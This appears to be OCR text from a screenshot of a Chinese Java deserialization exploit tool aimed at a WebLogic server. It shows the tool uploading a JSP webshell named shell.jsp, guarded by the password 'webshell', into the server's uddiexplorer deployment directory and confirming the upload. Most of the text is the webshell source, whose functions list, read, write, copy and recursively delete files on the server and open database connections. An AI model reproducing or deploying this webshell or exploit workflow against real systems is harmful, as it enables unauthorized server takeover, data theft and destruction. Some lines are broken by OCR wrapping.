 Java反序列化终极测试工具 -- powered by 6哥
目标服务器： Weblogic 目标： http://192.168.2.136:7001
目标信息 执行命令 webshell上传 文件管理
文件上传路径： \base_domain\servers\AdminServer\tmp\_WL_internal\uddiexplorer\5f6ebw\war\shell.jsp 确定 清空
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd="webshell";
String EC(String s,String c)throws Exception{return s;}
Connection GC(String s)throws Exception{String[] x=s.trim().split("\r\n");Class.forName(x[0].trim()).newInstance();
Connection c=DriverManager.getConnection(x[1].trim());if(x.length>2){c.setCatalog(x[2].trim());}return c;}
void AA(StringBuffer sb)throws Exception{File r[]=File.listRoots();for(int
i=0;i<r.length;i++){sb.append(r[i].toString().substring(0,2));}}
void BB(String s,StringBuffer sb)throws Exception{File oF=new File(s),l[]=oF.listFiles();String sT, sQ,sF="";java.util.Date dt;
SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");for(int i=0;i<l.length;i++){dt=new
java.util.Date(l[i].lastModified());
sT=fm.format(dt);sQ=l[i].canRead()?"R":"";sQ+=l[i].canWrite()?"
W":"";if(l[i].isDirectory()){sb.append(l[i].getName()+"/\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n");}
else{sF+=l[i].getName()+"\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n";}}sb.append(sF);}
void EE(String s)throws Exception{File f=new File(s);if(f.isDirectory()){File x[]=f.listFiles();
for(int k=0;k<x.length;k++){if(!x[k].delete()){EE(x[k].getPath());}}}f.delete();}
void FF(String s,HttpServletResponse r)throws Exception{int n;byte[] b=new byte[512];r.reset();
ServletOutputStream os=r.getOutputStream();BufferedInputStream is=new BufferedInputStream(new FileInputStream(s));
os.write(("->"+"|").getBytes(),0,3);while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}os.write(("|"+"<-").getBytes(),0,3);os.close();is.clos
e();}
void GG(String s, String d)throws Exception{String h="0123456789ABCDEF";int n;File f=new File(s);f.createNewFile();
FileOutputStream os=new FileOutputStream(f);for(int i=0;i<d.length();i+=2)
{os.write((h.indexOf(d.charAt(i))<<4|h.indexOf(d.charAt(i+1))));}os.close();}
void HH(String s,String d)throws Exception{File sf=new File(s),df=new File(d);if(sf.isDirectory()){if(!df.exists()){df.mkdir();}File
z[]=sf.listFiles();
for(int j=0;j<z.length;j++){HH(s+"/"+z[j].getName(),d+"/"+z[j].getName());}
\Oracle\Middleware\user_projects\domains\base_domain\servers\AdminServer\tmp\_WL_internal\uddiexplorer\5f6ebw\war\shel
l.jsp上传成功！已验证存在。
=================================================================